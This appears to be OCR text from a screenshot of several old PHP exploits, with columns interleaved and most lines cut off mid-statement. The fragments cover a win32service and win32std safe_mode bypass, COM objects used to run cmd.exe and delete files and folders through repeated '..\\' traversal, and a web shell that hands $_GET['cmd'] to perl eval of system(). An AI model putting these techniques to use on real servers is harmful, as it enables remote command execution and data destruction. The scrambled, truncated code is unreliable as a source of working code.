
//In this scenario, someone could upload a script and 
if(empty($_GET['cmd']))$_GET['cmd']=(strtoupper(subst
//Local execution simply bypass all Windows protectio
$perl=new perl();

//COM objects (even kill-bit) due to the fact that the scr
echo "<textarea rows='25' cols='75'>";

//does not check these settings.

$perl->eval("system('".$_GET['cmd']."')");

//php.ini settings:

echo "</textarea>";

//safe_mode = On

$_GET['cmd']=htmlspecialchars($_GET['cmd']);

PHP 5.x (win32service) Local Safe Mode Bypass Exploit
//disable_functions = com_load_typelib

echo "<br><form>CMD: <input type=text name=cmd val
//open_basedir = htdocs

?>
//Remote execution requires that open_basedir is disa
<?php

$mPath = str_repeat("..\\",20);

$command=(isset($_GET['CMD']))?$_GET['CMD']:'dir
$compatUI = new COM('{0355854A-7F23-47E2-B7C3-97E
$dir=ini_get('upload_tmp_dir'); #Directory to store co
$compatUI->RunApplication("something", "notepad.exe",
if(!extension_loaded('win32service'))die('win32ser  vice
$wscript = new COM('wscript.shell');                //this 
$name=$dir."\\".uniqid('NJ');

$wscript->Run("cmd.exe /c calc.exe");                //to ru
$n=uniqid('NJ');

$FSO = new COM('Scripting.FileSystemObject');         
$cmd=(empty($_SERVER['ComSpec']))?'d:\\windows\\
$FSO->OpenTextFile($mPath."something.bat", 8, true);      
win32_create_service(array('service'=>$n,'display'=>
$FSOdelFile = new COM('Scripting.FileSystemObject'); 
win32_start_service($n);

$FSOdelFile->DeleteFile($mPath."PathToFiles\\*.txt", True
win32_stop_service($n);

$FSOdelFolder = new COM('Scripting.FileSystemObject')
win32_delete_service($n);

$FSOdelFolder->DeleteFolder($mPath."FolderToDelete", T
PHP 5.2.3 win32std extension safe_mode and disable_functio
$exec=file_get_contents($name);
